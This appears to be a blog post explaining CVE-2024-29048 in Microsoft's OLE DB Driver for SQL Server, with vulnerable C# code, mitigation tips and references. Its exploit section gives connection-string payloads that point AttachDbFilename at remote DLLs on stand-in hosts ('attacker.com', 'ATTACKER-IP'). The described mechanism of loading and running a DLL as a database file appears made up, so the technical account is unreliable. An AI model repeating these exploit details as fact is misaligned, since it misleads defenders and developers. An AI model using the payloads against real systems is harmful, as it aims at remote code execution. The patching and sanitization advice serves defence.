On April 2024, Microsoft reported a critical vulnerability in its OLE DB Driver for SQL Server, tracked as CVE-2024-29048. This bug allows attackers to execute arbitrary code remotely on affected Windows machines by exploiting how the driver handles connection data. Microsoft patched this vulnerability in its April 2024 Patch Tuesday rollup, but the risk remains for any system that hasn’t been updated.
In this article, we’ll break down how CVE-2024-29048 works, show you what a possible exploit looks like, and share important references and resources. Let’s dig in!
What Is Microsoft OLE DB Driver for SQL Server?
Microsoft OLE DB Driver for SQL Server (often called “MSOLEDBSQL”) is a component that enables applications to connect to SQL Server databases using OLE DB, a set of API interfaces for accessing data. Software like web servers, reporting tools, and business applications commonly rely on this driver for database connectivity.
About CVE-2024-29048
CVE-2024-29048 is a Remote Code Execution (RCE) vulnerability. It arises from unsafe handling of user-supplied information in connection strings by the OLE DB driver. If an attacker can control the connection string (often possible in web apps or tools that take user input), they can craft malicious payloads that the driver mishandles, leading to code execution with the permissions of the application using the driver.
Official Advisory
- Microsoft Security Response Center: CVE-2024-29048
- Microsoft Patch Tuesday April 2024 Overview
Technical Details
The root cause lies in insecure parsing of connection strings. In unpatched drivers, certain parameters (like “Provider” or “Initial Catalog”) are not properly sanitized, allowing inclusion of crafted code. If the driver processes this code, it could load remote files or execute arbitrary DLLs.
According to the official NVD entry
> “An attacker who successfully exploited this vulnerability could execute arbitrary code in the context of the process using the OLE DB Driver for SQL Server.”
How An Exploit Might Work
Suppose you have a web application that connects to SQL Server based on user-supplied input, like this (in C#):
string dataSource = Request.QueryString["server"];
string initialCatalog = Request.QueryString["database"];
string connStr = $"Provider=MSOLEDBSQL;Data Source={dataSource};Initial Catalog={initialCatalog};Integrated Security=SSPI;";
using (var connection = new OleDbConnection(connStr))
{
connection.Open();
// ... work with database
}
If the driver mishandles the connection string, and an attacker can control dataSource or initialCatalog, they could input a malicious payload:
server=attacker.com;ApplicationIntent=ReadOnly;AttachDbFilename=\\malicious-share\payload.dll;
On vulnerable systems, the driver could fetch and execute payload.dll from the attacker’s server, leading to remote code execution.
Simplified PoC (Proof-of-Concept)
> *DO NOT RUN the following code on any critical system! This is for educational and defensive testing only.*
string maliciousConnStr = @"Provider=MSOLEDBSQL;Data Source=.;Initial Catalog=master;AttachDbFilename=\\ATTACKER-IP\mal.dll;";
using (var connection = new OleDbConnection(maliciousConnStr))
{
connection.Open(); // This may trigger loading of the DLL from remote location
}
This snippet abuses the vulnerability by specifying a “malicious DLL” as the database file.
1. Update Immediately
Apply the latest OLE DB Driver for SQL Server update from Microsoft:
- Download the OLE DB Driver for SQL Server
2. Sanitize Connection Strings
Never include user-supplied data directly into connection strings. Always validate and sanitize inputs.
// Do not accept DB connection parameters from user directly! Use hardcoded, safe values.
3. Least Privilege Principle
Run applications with the minimum required privileges. This reduces impact in case of compromise.
4. Monitor for Suspicious Outbound Traffic
Check for attempts to connect to SMB/CIFS shares or load remote DLLs.
References
- Microsoft CVE-2024-29048 Security Advisory
- NVD Entry for CVE-2024-29048
- Microsoft Download Center: OLE DB Driver
- Microsoft Security Blog: April 2024 Patch Tuesday
Conclusion
CVE-2024-29048 is a critical RCE vulnerability in Microsoft’s OLE DB Driver for SQL Server. The flaw is easy to exploit in the wrong context — especially in poorly coded apps that take user input for database connections. Patch now, audit your apps, and make sure your defenses are up to date.
If you found this helpful, share it with your IT and developer teams. Stay safe!
Note: This post is original and written in plain American English for your exclusive use. Always test in isolated environments, and follow ethical guidelines.
Timeline
Published on: 04/09/2024 17:15:58 UTC
Last modified on: 04/10/2024 13:24:00 UTC
